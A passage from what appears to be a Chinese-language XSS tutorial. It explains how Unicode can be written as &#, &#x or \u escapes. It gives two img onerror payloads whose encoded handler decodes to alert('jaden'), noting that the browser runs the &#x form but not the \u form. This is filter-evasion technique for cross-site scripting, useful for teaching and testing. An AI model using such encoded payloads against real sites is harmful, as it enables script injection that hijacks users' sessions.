 3;&#39;&#41&#34;/>
3、unicode编码
&#、&#x、\u 都可以用来表示一串 unicode 编码，unicode编码底层还是用二进制来存储的，显示一般用16进制来表示。
\u开头和&#x开头是一样的都是16进制，只是unicode字符的不同写法，&#则是unicode字符的10进制的写法。
\u形式：浏览器无法解析
<img src=#
onerror="\u0061\u006c\u0065\u0072\u0074\u0028\u0027\u006a\u0061\u0064\u0065\u006e\u0027\u0029"/>
&#x形式：浏览器可解析
<img src=#
onerror="&#x0061;&#x006c;&#x0065;&#x0072;&#x0074;&#x0028;&#x0027;&#x006a;&#x0061;&#x0064;&#x0065;&#x006e;&#x
0027;&#x0029;"/>